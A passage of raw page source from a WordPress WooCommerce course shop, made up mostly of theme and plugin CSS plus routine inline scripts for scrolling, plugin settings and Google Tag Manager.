.ld-course-list-items .ld_course_grid,#et-boc .ld-course-list-items .ld_course_grid,.uo-grid-wrapper .grid-course .uo-border{box-shadow:0 1px 4px rgba(0,0,0,0.05),0 4px 14px rgba(0,0,0,0.08);}.ld-course-list-content .ld_course_grid:hover,#ld_course_list .ld-course-list-items .ld_course_grid:hover,#et-boc .ld-course-list-items .ld_course_grid:hover,.uo-grid-wrapper .grid-course .uo-border:hover{box-shadow:0 1px 4px rgba(0,0,0,0.05),0 4px 14px rgba(0,0,0,0.08);}.ld-course-list-content .ld_course_grid:hover,#ld_course_list .ld-course-list-items .ld_course_grid:hover,#et-boc .ld-course-list-items .ld_course_grid:hover,.uo-grid-wrapper .grid-course .uo-border:hover{transform:translateY(-5px);}body .ld-course-list-items .ld_course_grid .thumbnail.course .ld_course_grid_price,body .ld-course-list-items .ld_course_grid .thumbnail.course .ribbon,#et-boc .ld_course_grid .thumbnail.course .ld_course_grid_price,.uo-grid-wrapper #ribbon{left:8px;right:unset;}</style><style id='woocommerce-general-inline-css'>.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#864bbf;color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:#9e5cdc;}.woocommerce-message::before,.woocommerce-info::before{color:#9e5cdc;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#3a3a3a;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#9e5cdc;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#9e5cdc;color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:#7c41b2;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#9e5cdc;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#9e5cdc;}.ast-site-header-cart a{color:#3a3a3a;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#9e5cdc;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#9e5cdc;color:#9e5cdc;}.ast-cart-menu-wrap:hover .count{color:#ffffff;background-color:#9e5cdc;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#9e5cdc;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#9e5cdc;border-color:#9e5cdc;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#ffffff;border-color:#7c609e;background-color:#7c609e;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#ffffff;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#3a3a3a;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#9e5cdc;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:#ffffff;}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#ffffff;border-color:#7c609e;background-color:#7c609e;}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#ffffff;border-color:#7c609e;background-color:#7c609e;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:50px;border-top-right-radius:50px;border-bottom-right-radius:50px;border-bottom-left-radius:50px;padding-top:15px;padding-right:40px;padding-bottom:16px;padding-left:40px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:#864bbf;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce-js a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce-js a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#7c609e;}.woocommerce-js a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce-js a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:#7c609e;}.widget_product_search button{flex:0 0 auto;padding:10px 20px;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}select, .select2-container .select2-selection--single{background-image:url("data:image/svg+xml,%3Csvg class='ast-arrow-svg' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' x='0px' y='0px' width='26px' height='16.043px' fill='%23334155' viewBox='57 35.171 26 16.043' enable-background='new 57 35.171 26 16.043' xml:space='preserve' %3E%3Cpath d='M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z'%3E%3C/path%3E%3C/svg%3E");background-size:.8em;background-repeat:no-repeat;background-position-x:calc( 100% - 10px );background-position-y:center;-webkit-appearance:none;-moz-appearance:none;padding-right:2em;}
						.woocommerce ul.products li.product.desktop-align-left, .woocommerce-page ul.products li.product.desktop-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.desktop-align-left .star-rating,
						.woocommerce ul.products li.product.desktop-align-left .button,
						.woocommerce-page ul.products li.product.desktop-align-left .star-rating,
						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='jet-woo-builder-inline-css'>@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://residualedu.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://residualedu.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://residualedu.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://residualedu.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://residualedu.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}</style> <script id="astra-flexibility-js-after" type="litespeed/javascript">typeof flexibility!=="undefined"&&flexibility(document.documentElement)</script> <script id="jquery-core-js-extra" type="litespeed/javascript">var pp={"ajax_url":"https:\/\/residualedu.com\/wp-admin\/admin-ajax.php"}</script> <script type="litespeed/javascript" data-src="https://residualedu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="jquery-js-after" type="litespeed/javascript">!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d?s/d*100:0;bar.css('width',p+'%')})})}(jQuery)</script> <script id="sumo-pp-single-product-page-js-extra" type="litespeed/javascript">var sumo_pp_single_product_page={"wp_ajax_url":"https:\/\/residualedu.com\/wp-admin\/admin-ajax.php","product":"28762","get_wc_booking_deposit_fields_nonce":"d477c13211","hide_product_price":"no","variation_deposit_form_template":"from-woocommerce"}</script> <script id="sumo-pp-checkout-page-js-extra" type="litespeed/javascript">var sumo_pp_checkout_page={"wp_ajax_url":"https:\/\/residualedu.com\/wp-admin\/admin-ajax.php","is_user_logged_in":"","orderpp_nonce":"4f48fab3a3","can_user_deposit_payment":"","maybe_prevent_from_hiding_guest_signup_form":""}</script> <script id="sumo-pp-my-account-page-js-extra" type="litespeed/javascript">var sumo_pp_my_account_page={"wp_ajax_url":"https:\/\/residualedu.com\/wp-admin\/admin-ajax.php","show_more_notes_label":"Show More","show_less_notes_label":"Show Less","myaccount_nonce":"2b10f88ef5"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password","currency":"USD"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T1T54WE52G" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
